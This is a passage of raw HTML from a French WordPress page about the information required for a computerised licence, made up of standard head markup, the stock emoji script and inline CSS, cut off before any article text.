

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/
body_size: 185233
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Informations requises pour l’obtention d’une licence informatisée &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 